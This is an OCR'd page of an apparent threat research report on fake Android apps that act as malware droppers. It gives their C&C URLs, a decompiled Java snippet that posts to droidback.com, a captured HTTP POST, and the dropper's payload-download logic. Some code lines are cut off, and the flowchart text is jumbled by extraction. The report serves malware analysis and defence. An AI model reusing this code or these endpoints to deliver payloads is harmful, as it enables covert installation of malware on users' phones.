Network Protocols
The network protocol between the dropper and the configuration server is based on HTTP POST requests. The following servers implement a RESTful API:
LoveSongs – http://endpointup[.]com/update/upfolder/updatefun.php
YeeCall, WowoMessanger – http://droidback[.]com/pockemon/squirtle/functions.php
private boolean a(Map map)
{
    String s = com.android.downloads.c.b.a("http://droidback.com/pockemon/squirtle/functions.php", map);
    if (s != null)
    {
        com.android.downloads.d.a.c(getClass().getSimpleName(), (new StringBuilder(String.valueOf((String)map.g
        if (s.trim().equalsIgnoreCase("1"))
        {
            com.android.downloads.d.a.c(getClass().getSimpleName(), (new StringBuilder(String.valueOf((String)m
            return true;
        }
Figure 3: Communication with C&C server over HTTP
Most of the communication with the server is in clear-text, except for specific commands which are encrypted using an AES-128 hard coded-key.
POST /pockemon/squirtle/functions.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Language: en-US
Connection: Keep-Alive
Content-Length: 62
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.2; sdk_phone_armv7
Build/LSY64)
Host: droidback.com
Accept-Encoding: gzip

did=<ENCRYPTED VALUE>&method=ISAC
Figure 4: WowoMessanger REST-API POST packet capture
Query server about phone ID existence
No Yes
Download a list of available payload packages, check if the phone has a fitting app
Send back the package associated with ID
Inform the server that the package was uninstalled
No
Download and install fitting payload
Yes No
Download default payload package or not
Check if the phone blocked
No
Check if the payload is still installed
Yes
Download and install the default payload
Yes No
Do nothing
Yes
Check if there is a newer version
No
Download latest version and update the existing payload
Yes
Figure 5: Fake WowoMessanger app – logic flow
3/6